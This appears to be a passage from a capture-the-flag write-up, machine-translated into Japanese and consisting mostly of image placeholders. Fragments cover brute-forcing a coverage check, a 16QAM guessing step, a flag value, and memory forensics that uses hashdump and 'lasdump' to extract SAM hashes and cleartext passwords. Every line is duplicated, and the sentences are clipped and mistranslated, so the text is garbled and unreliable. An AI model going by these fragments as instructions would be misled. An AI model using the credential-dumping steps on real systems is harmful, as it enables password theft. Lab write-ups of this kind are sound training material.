







の下にある/post_message/interfaceに存在します

の下にある/post_message/interfaceに存在します







は大胆に推測し続け、試してみてください。最初の2つのキャラクターは110000000を満たす任意のキャラクターであることができるため、最後の7文字を破壊できます。

は大胆に推測し続け、試してみてください。最初の2つのキャラクターは110000000を満たす任意のキャラクターであることができるため、最後の7文字を破壊できます。

3。バーストスクリプトを書きます。文字列の長さが9ビットで入力されると、「ここにコードカバレッジ: 110000000」ではない結果とともに印刷されます。スクリプトは次のとおりです

3。バーストスクリプトを書きます。文字列の長さが9ビットで入力されると、「ここにコードカバレッジ: 110000000」ではない結果とともに印刷されます。スクリプトは次のとおりです







FLAG {61E81B4F-566C-49F5-84DD-D79319FDDC82}

FLAG {61E81B4F-566C-49F5-84DD-D79319FDDC82}



はそれを更新し、それがランダムにプレイするために選択されていることを発見しました。

はそれを更新し、それがランダムにプレイするために選択されていることを発見しました。



16Qam星座図を比較すると、振幅は信号対応を形成するだけであることがわかりますが、特定の対応が何であるかはわかりません。私たちは盲目的に小さいから大規模に推測します。

16Qam星座図を比較すると、振幅は信号対応を形成するだけであることがわかりますが、特定の対応が何であるかはわかりません。私たちは盲目的に小さいから大規模に推測します。

または

または





カーネルバージョンを取得したら、写真を撮ります

カーネルバージョンを取得したら、写真を撮ります



はエクスポートを試みましたが、空です

はエクスポートを試みましたが、空です





を使用することがわかります。

を使用することがわかります。





2。現在のメモリ画像レジストリでユーザー名を表示します

2。現在のメモリ画像レジストリでユーザー名を表示します



3。 Hashdumpコマンドを使用して、Sam Hash Valueを取得します

3。 Hashdumpコマンドを使用して、Sam Hash Valueを取得します



4。 lasdumpコマンドを使用して、パスワードを表示しますテキストをクリアします

4。 lasdumpコマンドを使用して、パスワードを表示しますテキストをクリアします

